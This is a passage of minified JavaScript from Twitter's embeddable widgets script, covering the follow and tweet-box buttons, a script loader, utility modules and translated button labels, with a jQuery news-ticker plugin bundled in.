a={related:this.related,lang:this.lang,placeid:this.placeid,original_referer:location.href,id:this.id,size:this.size,width:this.width(),height:this.height(),theme:this.theme,type:this.type,screen_name:this.screen_name,hashtags:this.hashtags,autofocus:this.autofocus,dnt:this.dnt,_:+new Date};return b.compact(a),d.encode(a)},minWidth:function(){return"220px"},height:function(){return 140},width:function(a){var b=/^([0-9]+)( ?(px|%))?$/.test(a);return b&&RegExp.$2?this.setWidth(a):b?this.setWidth(a+"px"):this.setWidth("100%")},setWidth:function(a){return this.width=function(){return a}},render:function(){var a=twttr.widgets.config.assetUrl()+"/widgets/tweet_box.1347008535.html#"+this.parameters();this.element=this.create(a,this.srcEl.className,this.dimensions(),{title:this._("Twitter Tweet Box")})}});a({Embeddable:q})})});g("tfw/widget/follow",function(a){b("util/util","tfw/widget/base","util/querystring","util/uri","util/twitter","dom/textsize",function(b,c,d,g,q,r){function t(a){if(a){var b,d,g;c.Base.apply(this,[a]);a=this.params();b=a.size||this.dataAttr("size");d=a.show_screen_name||this.dataAttr("show-screen-name");g=a.show_count||this.dataAttr("show-count");this.showScreenName="false"!=d;this.showCount="false"!=g;this.explicitWidth=a.width||this.dataAttr("width")||"";this.screenName=a.screenName||q.screenName(this.attr("href"));this.preview=a.preview||this.dataAttr("preview")||"";this.align=a.align||this.dataAttr("align")||"";this.size="large"==b?"l":"m"}}t.prototype=new c.Base;b.aug(t.prototype,{parameters:function(){var a={screen_name:this.screenName,lang:this.lang,show_count:this.showCount,show_screen_name:this.showScreenName,align:this.align,id:this.id,preview:this.preview,size:this.size,dnt:this.dnt,_:+new Date};return b.compact(a),d.encode(a)},render:function(){if(this.screenName){var a=twttr.widgets.config.assetUrl()+"/widgets/follow_button.1347008535.html#"+this.parameters();this.element=this.create(a,"twitter-follow-button",this.dimensions(),{title:this._("Twitter Follow Button")})}},width:function(){if(this.calculatedWidth)return this.calculatedWidth;if(this.explicitWidth)return this.explicitWidth;var a=this._(this.showScreenName?"Follow %{screen_name}":"Follow",{screen_name:"@"+this.screenName}),c=~b.indexOf(["ja","ko"],this.lang)?this._("10k unit"):this._("M"),c=this._("%{followers_count} followers",{followers_count:"88888"+c}),d=0,g=0,h,l,m=this.styles.base;return"l"==this.size?(m+=this.styles.large,h=38,l=22):(h=24,l=13),this.showCount&&(g=r(c,"",m).width+l),d=r(a,"",m+this.styles.button).width+h,this.calculatedWidth=d+g}});a({Embeddable:t})})});var a=function(a){return(a||!/^http\:$/.test(window.location.protocol))&&!twttr.ignoreSSL?"https":"http"};window.twttr=window.twttr||{};twttr.host=twttr.host||"platform.twitter.com";if(twttr.widgets&&twttr.widgets.loaded)g=(twttr.widgets.load(),!1);else if(twttr.init)g=!1;else{twttr.init=!0;twttr._e=twttr._e||[];twttr.ready=twttr.ready||function(a){twttr.widgets&&twttr.widgets.loaded?a(twttr):twttr._e.push(a)};b.path.length||(b.path=a()+"://"+twttr.host+"/js");twttr.ignoreSSL=twttr.ignoreSSL||!1;var c=[];twttr.events={bind:function(a,b){return c.push([a,b])}};b("util/domready",function(d){d(function(){b("util/util","tfw/widget/follow","tfw/widget/tweetbox","tfw/widget/tweetbutton","tfw/widget/tweetembed","tfw/widget/timeline","tfw/widget/intent","util/events","tfw/widget/base",function(d,g,h,m,q,r,t,u,s){function v(b){var c=twttr.host;return"https"==a(b)&&twttr.secureHost&&(c=twttr.secureHost),a(b)+"://"+c}var w={widgets:{"a.twitter-share-button":m.Embeddable,"a.twitter-mention-button":m.Embeddable,"a.twitter-hashtag-button":m.Embeddable,"a.twitter-follow-button":g.Embeddable,"a.twitter-tweet-box":h.Embeddable,"blockquote.twitter-tweet":q.Embeddable,"a.twitter-timeline":r.Embeddable,body:t.Listener}},g=twttr.events&&twttr.events.hub?twttr.events:{},F;w.assetUrl=v;d.aug(twttr.events,g,u.Emitter);F=twttr.events.bind;twttr.events.bind=function(a,c){b("tfw/widget/hubclient",function(a){twttr.events.hub=a.init(w);a.init(w,!0)});this.bind=F;this.bind(a,c)};for(u=0;g=c[u];u++)twttr.events.bind(g[0],g[1]);for(u=0;g=twttr._e[u];u++)g(twttr);twttr.ready=function(a){a(twttr)};twttr.widgets=twttr.widgets||{};d.aug(twttr.widgets,{config:{assetUrl:v},load:function(a){s.init(w);s.embed(a);twttr.widgets.loaded=!0}});/twitter\.com(\:\d+)?$/.test(document.location.host)&&(twttr.widgets.createTimelinePreview=function(a,b,c){(new r.Embeddable({previewParams:a,targetEl:b,linkColor:a.link_color,theme:a.theme,height:a.height})).render(w,c)});twttr.widgets.load()})})});g=void 0}!g});jQuery.fn.liScroll=function(b){b=jQuery.extend({travelocity:0.07},b);return this.each(function(){function g(a,b){d.animate({left:"-="+a},b,"linear",function(){d.css("left",c);g(h,k)})}var d=jQuery(this);d.addClass("newsticker");var a=1;d.find("li").each(function(b){a+=jQuery(this,b).outerWidth(!0)});d.wrap("<div class='mask'></div>");d.parent().wrap("<div class='tickercontainer'></div>");var c=d.parent().parent().width();d.width(a);var h=a+c,k=h/b.travelocity;g(h,k);d.hover(function(){jQuery(this).stop()},function(){var c=jQuery(this).offset().left+a;g(c,c/b.travelocity)})})};jQuery.fn.liScroll=function(b){b=jQuery.extend({travelocity:0.07},b);return this.each(function(){function g(a,b){d.animate({left:"-="+a},b,"linear",function(){d.css("left",c);g(h,k)})}var d=jQuery(this);d.addClass("newsticker");var a=1;d.find("li").each(function(b){a+=jQuery(this,b).outerWidth(!0)});d.wrap("<div class='mask'></div>");d.parent().wrap("<div class='tickercontainer'></div>");var c=d.parent().parent().width();d.width(a);var h=a+c,k=h/b.travelocity;g(h,k);d.hover(function(){jQuery(this).stop()},function(){var c=jQuery(this).offset().left+a;g(c,c/b.travelocity)})})};window.__twttrlr||(function(b,g){function d(a){for(var b=1,c;c=arguments[b];b++)for(var d in c)a[d]=c[d];return a}function a(a){return Array.prototype.slice.call(a)}function c(a,b){for(var c=0,d;d=a[c];c++)if(b==d)return c;return-1}function h(){for(var b=a(arguments),c=[],d=0,g=b.length;d<g;d++)0<b[d].length&&c.push(b[d].replace(/\/$/,""));return c.join("/")}function k(a,b,c){for(b=b.split("/");1<b.length;)var d=b.shift(),a=a[d]=a[d]||{};a[b[0]]=c}function l(){}function n(a,b){this.id=this.path=a;this.force=!!b}function m(a,b){this.id=a;this.body=b;"undefined"==typeof b&&(this.path=this.resolvePath(a))}function q(a,b){this.deps=a;this.collectResults=b;0==this.deps.length&&this.complete()}function r(a,b){this.deps=a;this.collectResults=b}function t(a,b){var c;if(!a&&G&&!(c=i))a:{for(var d in x)if("interactive"==x[d].readyState){c=j[x[d].id];break a}c=void 0}return c?(delete j[c.scriptId],c.body=b,c.execute()):(C=c=new m(a,b),A[c.id]=c),c}function u(){var b=a(arguments),c,d;return"string"==typeof b[0]&&(c=b.shift()),d=b.shift(),t(c,d)}function s(a,b){var c=(b.id||"").split("/");c.pop();c=c.join("/");return a.replace(/^\./,c)}function v(){var b=a(arguments),d=[],g,h;return"string"==typeof b[0]&&(g=b.shift()),T(b[0])&&(d=b.shift()),h=b.shift(),t(g,function(b){function g(){for(var c=a(d),k=l,i=function(a){return m.exports[s(a,k)]},j=[],n=0,q=c.length;n<q;n++)"require"==c[n]?j.push(i):"exports"==c[n]?(k.exports=k.exports||{},j.push(k.exports)):j.push(i(c[n]));var r;"function"==typeof h?r=h.apply(l,j):r=h;"undefined"==typeof r&&(r=l.exports);b(r)}for(var l=this,k=[],i=0,j=d.length;i<j;i++){var n=d[i];-1==c(["require","exports"],n)&&k.push(s(n,l))}0<k.length?w.apply(this,k.concat(g)):g()})}function w(){var b=a(arguments),c,d;"function"==typeof b[b.length-1]&&(c=b.pop());"boolean"==typeof b[b.length-1]&&(d=b.pop());b=new q(F(b,d),d);return c&&b.then(c),b}function F(a,b){for(var c=[],d=0,g;g=a[d];d++){if("string"==typeof g)a:{for(var h=0,l=void 0;l=w.matchers[h];h++){var k=l[1];if(g.match(l[0])){g=k(g);break a}}throw Error(g+" was not recognised by loader");}T(g)&&(g=new r(F(g,b),b));c.push(g)}return c}function z(a){for(var b=0;b<w.bundles.length;b++)for(var d in w.bundles[b])if(d!=a&&-1<c(w.bundles[b][d],a))return d}for(var G=b.attachEvent&&!b.opera,x=g.getElementsByTagName("script"),I=0,B,H=g.createElement("script"),Q={},A={},C,i,j={},y=b.using,D=b.provide,X=b.define,Y=b.loadrunner,V=0,R;R=x[V];V++)if(R.src.match(/loadrunner\.js(\?|#|$)/)){B=R;break}var T=Array.isArray||function(a){return a.constructor==Array};l.prototype.then=function(a){return this.started||(this.started=!0,this.start()),this.completed?a.apply(b,this.results):(this.callbacks=this.callbacks||[],this.callbacks.push(a)),this};l.prototype.start=function(){};l.prototype.complete=function(){if(!this.completed&&(this.results=a(arguments),this.completed=!0,this.callbacks))for(var c=0,d;d=this.callbacks[c];c++)d.apply(b,this.results)};n.loaded=[];n.prototype=new l;n.prototype.start=function(){var a=this,b,d,g;return(g=A[this.id])?(g.then(function(){a.complete()}),this):((b=Q[this.id])?b.then(function(){a.loaded()}):!this.force&&-1<c(n.loaded,this.id)?this.loaded():(d=z(this.id))?w(d,function(){a.loaded()}):this.load(),this)};n.prototype.load=function(){var a=this;Q[this.id]=a;var d=H.cloneNode(!1);this.scriptId=d.id="LR"+ ++I;d.type="text/javascript";d.async=!0;d.onerror=function(){throw Error(a.path+" not loaded");};d.onreadystatechange=d.onload=function(d){d=b.event||d;if("load"==d.type||-1<c(["loaded","complete"],this.readyState))this.onreadystatechange=null,a.loaded()};d.src=this.path;i=this;x[0].parentNode.insertBefore(d,x[0]);i=null;j[d.id]=this};n.prototype.loaded=function(){this.complete()};n.prototype.complete=function(){-1==c(n.loaded,this.id)&&n.loaded.push(this.id);delete Q[this.id];l.prototype.complete.apply(this,arguments)};m.exports={};m.prototype=new n;m.prototype.resolvePath=function(a){return h(w.path,a+".js")};m.prototype.start=function(){var a,b,c=this;this.body?this.execute():(a=m.exports[this.id])?this.exp(a):(b=A[this.id])?b.then(function(a){c.exp(a)}):(bundle=z(this.id))?w(bundle,function(){c.start()}):(A[this.id]=this,this.load())};m.prototype.loaded=function(){var a,b,c=this;G?(b=m.exports[this.id])?this.exp(b):(a=A[this.id])&&a.then(function(a){c.exp(a)}):(a=C,C=null,a.id=a.id||this.id,a.then(function(a){c.exp(a)}))};m.prototype.complete=function(){delete A[this.id];n.prototype.complete.apply(this,arguments)};m.prototype.execute=function(){var a=this;"object"==typeof this.body?this.exp(this.body):"function"==typeof this.body&&this.body.apply(window,[function(b){a.exp(b)}])};m.prototype.exp=function(a){this.complete(this.exports=m.exports[this.id]=a||{})};q.prototype=new l;q.prototype.start=function(){function a(){var c=[];b.collectResults&&(c[0]={});for(var g=0,h;h=b.deps[g];g++){if(!h.completed)return;0<h.results.length&&(b.collectResults?h instanceof r?d(c[0],h.results[0]):k(c[0],h.id,h.results[0]):c=c.concat(h.results))}b.complete.apply(b,c)}for(var b=this,c=0,g;g=this.deps[c];c++)g.then(a);return this};r.prototype=new l;r.prototype.start=function(){var a=this,b=0,c=[];return a.collectResults&&(c[0]={}),function ba(){var g=a.deps[b++];g?g.then(function(){0<g.results.length&&(a.collectResults?g instanceof r?d(c[0],g.results[0]):k(c[0],g.id,g.results[0]):c.push(g.results[0]));ba()}):a.complete.apply(a,c)}(),this};v.amd={};var O=function(a){return a(w,u,O,define)};O.Script=n;O.Module=m;O.Collection=q;O.Sequence=r;O.Dependency=l;O.noConflict=function(){return b.using=y,b.provide=D,b.define=X,b.loadrunner=Y,O};b.loadrunner=O;b.using=w;b.provide=u;b.define=v;w.path="";w.matchers=[];w.matchers.add=function(a,b){this.unshift([a,b])};w.matchers.add(/(^script!|\.js$)/,function(a){var b=new n(a.replace(/^\$/,w.path.replace(/\/$/,"")+"/").replace(/^script!/,""),!1);return b.id=a,b});w.matchers.add(/^[a-zA-Z0-9_\-\/]+$/,function(a){return new m(a)});w.bundles=[];B&&(w.path=B.getAttribute("data-path")||B.src.split(/loadrunner\.js/)[0]||"",(main=B.getAttribute("data-main"))&&w.apply(b,main.split(/\s*,\s*/)).then(function(){}))}(this,document),window.__twttrlr=loadrunner.noConflict());__twttrlr(function(b,g,d){g("util/iframe",function(a){a(function(a){var b=(a.replace&&a.replace.ownerDocument||document).createElement("div");b.innerHTML="<iframe allowtransparency='true' frameBorder='0' scrolling='no'></iframe>";b=b.firstChild;b.src=a.url;b.className=a.className||"";if(a.css)for(var c in a.css)b.style[c]=a.css[c];if(a.attributes)for(var d in a.attributes)b.setAttribute(d,a.attributes[d]);return a.replace&&a.replace.parentNode.replaceChild(b,a.replace),b})});g("util/querystring",function(a){function b(a){return encodeURIComponent(a).replace(/\+/g,"%2B")}function c(a){var d=[],g;for(g in a)null!==a[g]&&"undefined"!=typeof a[g]&&d.push(b(g)+"="+b(a[g]));return d.sort().join("&")}function d(a){var b={},c,g;if(a){a=a.split("&");for(g=0;c=a[g];g++)c=c.split("="),2==c.length&&(b[decodeURIComponent(c[0])]=decodeURIComponent(c[1]))}return b}a({url:function(a,b){return 0<c(b).length?0<=a.indexOf("?")?a+"&"+c(b):a+"?"+c(b):a},decodeURL:function(a){a=a&&a.split("?");return 2==a.length?d(a[1]):{}},decode:d,encode:c,encodePart:b,decodePart:function(a){return decodeURIComponent(a)}})});g("util/util",function(a){function b(a){for(var c=1,d,g;d=arguments[c];c++)for(g in d)a[g]=d[g];return a}a({array:function(a){return b([],a)},aug:b,compact:function(a){for(var b in a)a.hasOwnProperty(b)&&!a[b]&&!1!==a[b]&&0!==a[b]&&delete a[b]},containsElement:function(a,b){if(a.contains)return a.contains(b);for(var c=b.parentNode;c;){if(c===a)return!0;c=c.parentNode}return!1},filter:function(a,b){if(!a)return null;if(a.filter)return a.filter.apply(a,[b]);if(!b)return a;for(var c=[],d=0,g;g=a[d];d++)b(g)&&c.push(g);return c},map:function(a,b){if(!a)return null;if(a.map)return a.map.apply(a,[b]);if(!b)return a;for(var c=[],d=0,g;g=a[d];d++)c.push(b(g));return c},indexOf:function(a,b){for(var c=0,d;d=a[c];c++)if(b==d)return c;return-1},isNative:function(a){return a&&-1<String(a).toLowerCase().indexOf("[native code]")},toType:function(a){return{}.toString.call(a).match(/\s([a-zA-Z]+)/)[1].toLowerCase()}})});g("dom/get",function(a){b("util/util",function(b){function c(a,d,g,h){var l,n=[],v,w,F,z,G,d=d||document;if(b.isNative(d.getElementsByClassName))return n=b.filter(d.getElementsByClassName(a),function(a){return!g||a.tagName.toLowerCase()==g.toLowerCase()}),[].slice.call(n,0,h||n.length);a=a.split(" ");F=a.length;d=d.getElementsByTagName(g||"*");G=d.length;for(w=0;w<F&&0<G;w++){n=[];v=a[w];for(z=0;z<G&&!(l=d[z],~b.indexOf(l.className.split(" "),v)&&n.push(l),w+1==F&&n.length===h);z++);d=n;G=d.length}return n}function d(a,c,g){var c=c&&c.parentNode,h;if(c&&c!==g)return c.tagName==a?c:(h=c.className.split(" "),0===a.indexOf(".")&&~b.indexOf(h,a.slice(1))?c:d(a,c,g))}a({all:c,one:function(a,b,d){return c(a,b,d,1)[0]},ancestor:d})})});g("$vendor/domready/ready.js",function(a){var b=document,c=function(){g=1;for(var a=0,b=m.length;a<b;a++)m[a]()},g=0,m=[],q,r,t=b.createElement("a");/^loade|c/.test(b.readyState)&&(g=1);b.addEventListener&&b.addEventListener("DOMContentLoaded",r=function(){b.removeEventListener("DOMContentLoaded",r,!1);c()},!1);t.doScroll&&b.attachEvent("onreadystatechange",q=function(){/^c/.test(b.readyState)&&(b.detachEvent("onreadystatechange",q),c())});var u=t.doScroll?function(a){if(self!=top)g?a():m.push(a);else{var b;a:{try{t.doScroll("left")}catch(c){b=setTimeout(function(){u(a)},50);break a}a();b=void 0}!b}}:function(a){g?a():m.push(a)};"undefined"!=typeof module&&module.exports?module.exports={domReady:u}:window.domReady=u;!0;a();d.Script.loaded.push("$vendor/domready/ready.js")});g("util/domready",function(a){b("$vendor/domready/ready.js",function(){a(domReady)})});g("tfw/widget/base",function(a){b("util/util","util/domready","dom/get","util/querystring","util/iframe",function(b,c,d,g,q){function r(a){a&&(a.ownerDocument?(this.srcEl=a,this.classAttr=a.className.split(" ")):(this.srcOb=a,this.classAttr=[]),a=this.params(),this.id=u(),this.setLanguage(),this.related=a.related||this.dataAttr("related"),this.partner=a.partner||this.dataAttr("partner"),this.dnt=a.dnt||this.dataAttr("dnt")||"",this.styleAttr=[])}function t(a){if(a)return a.lang?a.lang:t(a.parentNode)}function u(){return this.srcEl&&this.srcEl.id||"twitter-widget-"+s++}var s=0,v,w=[],F={},z={ko:{"%{followers_count} followers":"%{followers_count}\uba85\uc758 \ud314\ub85c\uc6cc","100K+":"100\ub9cc \uc774\uc0c1","10k unit":"\ub9cc \ub2e8\uc704",Follow:"\ud314\ub85c\uc6b0","Follow %{screen_name}":"%{screen_name} \ud314\ub85c\uc6b0\ud558\uae30",K:"\ucc9c",M:"\ubc31\ub9cc",Tweet:"\ud2b8\uc717","Tweet %{hashtag}":"%{hashtag} \uad00\ub828 \ud2b8\uc717\ud558\uae30","Tweet to %{name}":"%{name}\ub2d8\uc5d0\uac8c \ud2b8\uc717\ud558\uae30","Twitter Stream":"\ud2b8\uc704\ud130 \uc2a4\ud2b8\ub9bc"},ar:{"%{followers_count} followers":"\u0639\u062f\u062f \u0627\u0644\u0645\u062a\u0627\u0628\u0639\u064a\u0646 %{followers_count}","100K+":"+100 \u0623\u0644\u0641","10k unit":"10 \u0622\u0644\u0627\u0641 \u0648\u062d\u062f\u0629",Follow:"\u062a\u0627\u0628\u0639","Follow %{screen_name}":"\u062a\u0627\u0628\u0639 %{screen_name}",K:"\u0623\u0644\u0641",M:"\u0645\u0644\u064a\u0648\u0646",Tweet:"\u063a\u0631\u0650\u0651\u062f","Tweet %{hashtag}":"\u063a\u0631\u0650\u0651\u062f %{hashtag}","Tweet to %{name}":"\u063a\u0631\u0650\u0651\u062f \u0644\u0640 %{name}","Twitter Stream":"\u062e\u0637\u0651 \u062a\u0648\u064a\u062a\u0631 \u0627\u0644\u0632\u0645\u0646\u064a\u0651"},sv:{"%{followers_count} followers":"%{followers_count} f\u00f6ljare","100K+":"100K+","10k unit":"10k",Follow:"F\u00f6lj","Follow %{screen_name}":"F\u00f6lj %{screen_name}",K:"K",M:"M",Tweet:"Tweeta","Tweet %{hashtag}":"Tweeta %{hashtag}","Tweet to %{name}":"Tweeta till %{name}"},it:{"%{followers_count} followers":"%{followers_count} follower","100K+":"100K+","10k unit":"10k unit\u00e0",Follow:"Segui","Follow %{screen_name}":"Segui %{screen_name}",K:"K",M:"M",Tweet:"Tweet","Tweet %{hashtag}":"Twitta %{hashtag}","Tweet to %{name}":"Twitta a %{name}","Twitter Stream":"Twitter Stream"},id:{"%{followers_count} followers":"%{followers_count} pengikut","100K+":"100 ribu+","10k unit":"10 ribu unit",Follow:"Ikuti","Follow %{screen_name}":"Ikuti %{screen_name}",K:"&nbsp;ribu",M:"&nbsp;juta",Tweet:"Tweet","Tweet %{hashtag}":"Tweet %{hashtag}","Tweet to %{name}":"Tweet ke %{name}","Twitter Stream":"Aliran Twitter"},fr:{"%{followers_count} followers":"%{followers_count} abonn\u00e9s","100K+":"100K+","10k unit":"unit\u00e9 de 10k",Follow:"Suivre","Follow %{screen_name}":"Suivre %{screen_name}",K:"K",M:"M",Tweet:"Tweeter","Tweet %{hashtag}":"Tweeter %{hashtag}","Tweet to %{name}":"Tweeter \u00e0 %{name}","Twitter Stream":"Flux Twitter"},fi:{"%{followers_count} followers":"%{followers_count} seuraajaa","100K+":"100 000+","10k unit":"10 000 yksikk\u00f6\u00e4",Follow:"Seuraa","Follow %{screen_name}":"Seuraa k\u00e4ytt\u00e4j\u00e4\u00e4 %{screen_name}",K:"tuhatta",M:"milj.",Tweet:"Twiittaa","Tweet %{hashtag}":"Twiittaa %{hashtag}","Tweet to %{name}":"Twiittaa k\u00e4ytt\u00e4j\u00e4lle %{name}","Twitter Stream":"Twitter-virta"},pl:{"%{followers_count} followers":"%{followers_count} obserwuj\u0105cych","100K+":"100 tys.+","10k unit":"10 tys.",Follow:"Obserwuj","Follow %{screen_name}":"Obserwuj %{screen_name}",K:"tys.",M:"mln",Tweet:"Tweetnij","Tweet %{hashtag}":"Tweetnij %{hashtag}","Tweet to %{name}":"Tweetnij do %{name}","Twitter Stream":"Strumie\u0144 Twittera"},pt:{"%{followers_count} followers":"%{followers_count} seguidores","100K+":"+100 mil","10k unit":"10 mil unidades",Follow:"Seguir","Follow %{screen_name}":"Seguir %{screen_name}",K:"Mil",M:"M",Tweet:"Tweetar","Tweet %{hashtag}":"Tweetar %{hashtag}","Tweet to %{name}":"Tweetar para %{name}","Twitter Stream":"Transmiss\u00f5es do Twitter"},fa:{"%{followers_count} followers":"%{followers_count} \u062f\u0646\u0628\u0627\u0644\u200c\u06a9\u0646\u0646\u062f\u0647","100K+":">\u06f1\u06f0\u06f0\u0647\u0632\u0627\u0631","10k unit":"\u06f1\u06f0\u0647\u0632\u0627\u0631 \u0648\u0627\u062d\u062f",Follow:"\u062f\u0646\u0628\u0627\u0644 \u06a9\u0631\u062f\u0646","Follow %{screen_name}":"\u062f\u0646\u0628\u0627\u0644 \u06a9\u0631\u062f\u0646 %{screen_name}",K:"\u0647\u0632\u0627\u0631",M:"\u0645\u06cc\u0644\u06cc\u0648\u0646",Tweet:"\u062a\u0648\u06cc\u06cc\u062a","Tweet %{hashtag}":"\u062a\u0648\u06cc\u06cc\u062a \u06a9\u0631\u062f\u0646 %{hashtag}","Tweet to %{name}":"\u0628\u0647 %{name} \u062a\u0648\u06cc\u06cc\u062a \u06a9\u0646\u06cc\u062f"},"zh-cn":{"%{followers_count} followers":"%{followers_count} \u5173\u6ce8\u8005","100K+":"10\u4e07+","10k unit":"1\u4e07\u5355\u5143",Follow:"\u5173\u6ce8","Follow %{screen_name}":"\u5173\u6ce8 %{screen_name}",K:"\u5343",M:"\u767e\u4e07",Tweet:"\u53d1\u63a8","Tweet %{hashtag}":"\u4ee5 %{hashtag} \u53d1\u63a8","Tweet to %{name}":"\u53d1\u63a8\u7ed9 %{name}","Twitter Stream":"Twitter \u4fe1\u606f\u6d41"},ur:{"%{followers_count} followers":"%{followers_count} \u0641\u0627\u0644\u0648\u0631\u0632","100K+":"1 \u0644\u0627\u06a9\u06be+","10k unit":"\u062f\u0633 \u06c1\u0632\u0627\u0631 \u06cc\u0648\u0646\u0679",Follow:"\u0641\u0627\u0644\u0648 \u06a9\u0631\u06cc\u06ba","Follow %{screen_name}":"%{screen_name} \u06a9\u0648 \u0641\u0627\u0644\u0648 \u06a9\u0631\u06cc\u06ba",K:"\u06c1\u0632\u0627\u0631",M:"\u0645\u0644\u06cc\u0646",Tweet:"\u0679\u0648\u06cc\u0679 \u06a9\u0631\u06cc\u06ba","Tweet %{hashtag}":"\u0679\u0648\u06cc\u0679 \u06a9\u0631\u06cc\u06ba %{hashtag}","Tweet to %{name}":"%{name} \u06a9\u0648 \u0679\u0648\u06cc\u0679 \u06a9\u0631\u06cc\u06ba","Twitter Stream":"\u0679\u0648\u0626\u0679\u0631 \u0633\u0679\u0631\u06cc\u0645"},hi:{"%{followers_count} followers":"%{followers_count} \u092b\u093c\u0949\u0932\u094b\u0905\u0930\u094d\u0938","100K+":"\u0967\u0966\u0966 \u0939\u091c\u093e\u0930+","10k unit":"\u0967\u0966 \u0939\u091c\u093e\u0930 \u0907\u0915\u093e\u0908\u092f\u093e\u0902",Follow:"\u092b\u093c\u0949\u0932\u094b","Follow %{screen_name}":"%{screen_name} \u0915\u094b \u092b\u093c\u0949\u0932\u094b \u0915\u0930\u0947\u0902",K:"\u0939\u091c\u093e\u0930",M:"\u0967\u0966 \u0932\u093e\u0916",Tweet:"\u091f\u094d\u0935\u0940\u091f","Tweet %{hashtag}":"\u091f\u094d\u0935\u0940\u091f %{hashtag}","Tweet to %{name}":"%{name} \u0915\u094b \u091f\u094d\u0935\u0940\u091f \u0915\u0930\u0947\u0902"},ru:{"%{followers_count} followers":"\u0427\u0438\u0442\u0430\u0442\u0435\u043b\u0438: %{followers_count} ","100K+":"100 \u0442\u044b\u0441.+","10k unit":"\u0431\u043b\u043e\u043a 10k",Follow:"\u0427\u0438\u0442\u0430\u0442\u044c","Follow %{screen_name}":"\u0427\u0438\u0442\u0430\u0442\u044c %{screen_name}",K:"\u0442\u044b\u0441.",M:"\u043c\u043b\u043d.",Tweet:"\u0422\u0432\u0438\u0442\u043d\u0443\u0442\u044c","Tweet %{hashtag}":"\u0422\u0432\u0438\u0442\u043d\u0443\u0442\u044c %{hashtag}","Tweet to %{name}":"\u0422\u0432\u0438\u0442\u043d\u0443\u0442\u044c %{name}"},hu:{"%{followers_count} followers":"%{followers_count} k\u00f6vet\u0151","100K+":"100E+","10k unit":"10E+",Follow:"K\u00f6vet\u00e9s","Follow %{screen_name}":"%{screen_name} k\u00f6vet\u00e9se",K:"E",M:"M",Tweet:"Tweet","Tweet %{hashtag}":"%{hashtag} tweetel\u00e9se","Tweet to %{name}":"Tweet k\u00fcld\u00e9se neki: %{name}"},he:{"%{followers_count} followers":"%{followers_count} \u05e2\u05d5\u05e7\u05d1\u05d9\u05dd","100K+":"\u05de\u05d0\u05d5\u05ea \u05d0\u05dc\u05e4\u05d9\u05dd","10k unit":"\u05e2\u05e9\u05e8\u05d5\u05ea \u05d0\u05dc\u05e4\u05d9\u05dd",Follow:"\u05de\u05e2\u05e7\u05d1","Follow %{screen_name}":"\u05dc\u05e2\u05e7\u05d5\u05d1 \u05d0\u05d7\u05e8 %{screen_name}",K:"\u05d0\u05dc\u05e3",M:"\u05de\u05d9\u05dc\u05d9\u05d5\u05df",Tweet:"\u05e6\u05d9\u05d5\u05e5","Tweet %{hashtag}":"\u05e6\u05d9\u05d9\u05e6\u05d5 %{hashtag}","Tweet to %{name}":"\u05e6\u05d9\u05d5\u05e5 \u05d0\u05dc %{name}","Twitter Stream":"\u05d4\u05ea\u05d6\u05e8\u05d9\u05dd \u05e9\u05dc \u05d8\u05d5\u05d5\u05d9\u05d8\u05e8"},es:{"%{followers_count} followers":"%{followers_count} seguidores","100K+":"100K+","10k unit":"10k unidad",Follow:"Seguir","Follow %{screen_name}":"Seguir a %{screen_name}",K:"K",M:"M",Tweet:"Twittear","Tweet %{hashtag}":"Twittear %{hashtag}","Tweet to %{name}":"Twittear a %{name}","Twitter Stream":"Cronolog\u00eda de Twitter"},fil:{"%{followers_count} followers":"%{followers_count} mga tagasunod","100K+":"100K+","10k unit":"10k yunit",Follow:"Sundan","Follow %{screen_name}":"Sundan si %{screen_name}",K:"K",M:"M",Tweet:"I-tweet","Tweet %{hashtag}":"I-tweet ang %{hashtag}","Tweet to %{name}":"Mag-Tweet kay %{name}","Twitter Stream":"Stream ng Twitter"},msa:{"%{followers_count} followers":"%{followers_count} pengikut","100K+":"100 ribu+","10k unit":"10 ribu unit",Follow:"Ikut","Follow %{screen_name}":"Ikut %{screen_name}",K:"ribu",M:"juta",Tweet:"Tweet","Tweet %{hashtag}":"Tweet %{hashtag}","Tweet to %{name}":"Tweet kepada %{name}"},ja:{"%{followers_count} followers":"%{followers_count}\u4eba\u306e\u30d5\u30a9\u30ed\u30ef\u30fc","100K+":"10\u4e07\u4ee5\u4e0a","10k unit":"\u4e07",Follow:"\u30d5\u30a9\u30ed\u30fc\u3059\u308b","Follow %{screen_name}":"%{screen_name}\u3055\u3093\u3092\u30d5\u30a9\u30ed\u30fc",K:"K",M:"M",Tweet:"\u30c4\u30a4\u30fc\u30c8","Tweet %{hashtag}":"%{hashtag} \u3092\u30c4\u30a4\u30fc\u30c8\u3059\u308b","Tweet to %{name}":"%{name}\u3055\u3093\u3078\u30c4\u30a4\u30fc\u30c8\u3059\u308b","Twitter Stream":"Twitter\u30b9\u30c8\u30ea\u30fc\u30e0"},tr:{"%{followers_count} followers":"%{followers_count} takip\u00e7i","100K+":"+100 bin","10k unit":"10 bin birim",Follow:"Takip et","Follow %{screen_name}":"Takip et: %{screen_name}",K:"bin",M:"milyon",Tweet:"Tweetle","Tweet %{hashtag}":"Tweetle: %{hashtag}","Tweet to %{name}":"Tweetle: %{name}"},th:{"%{followers_count} followers":"%{followers_count} \u0e1c\u0e39\u0e49\u0e15\u0e34\u0e14\u0e15\u0e32\u0e21","100K+":"100\u0e1e\u0e31\u0e19+","10k unit":"\u0e2b\u0e19\u0e48\u0e27\u0e22 10\u0e1e\u0e31\u0e19",Follow:"\u0e15\u0e34\u0e14\u0e15\u0e32\u0e21","Follow %{screen_name}":"\u0e15\u0e34\u0e14\u0e15\u0e32\u0e21 %{screen_name}",K:"\u0e1e\u0e31\u0e19",M:"\u0e25\u0e49\u0e32\u0e19",Tweet:"\u0e17\u0e27\u0e35\u0e15","Tweet %{hashtag}":"\u0e17\u0e27\u0e35\u0e15 %{hashtag}","Tweet to %{name}":"\u0e17\u0e27\u0e35\u0e15\u0e16\u0e36\u0e07 %{name}"},"zh-tw":{"%{followers_count} followers":"%{followers_count} \u4f4d\u8ddf\u96a8\u8005","100K+":"\u8d85\u904e\u5341\u842c","10k unit":"1\u842c \u55ae\u4f4d",Follow:"\u8ddf\u96a8","Follow %{screen_name}":"\u8ddf\u96a8 %{screen_name}",K:"\u5343",M:"\u767e\u842c",Tweet:"\u63a8\u6587","Tweet %{hashtag}":"\u63a8\u6587%{hashtag}","Tweet to %{name}":"\u63a8\u6587\u7d66%{name}"},de:{"%{followers_count} followers":"%{followers_count} Follower","100K+":"100Tsd+","10k unit":"10tsd-Einheit",Follow:"Folgen","Follow %{screen_name}":"%{screen_name} folgen",K:"Tsd",M:"M",Tweet:"Twittern","Tweet %{hashtag}":"Tweet 